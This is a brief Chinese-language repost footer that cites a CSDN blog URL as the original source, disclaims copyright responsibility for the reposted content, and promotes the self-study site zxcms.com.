原文地址:https://blog.csdn.net/weixin_44770698/article/details/136284602
免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!
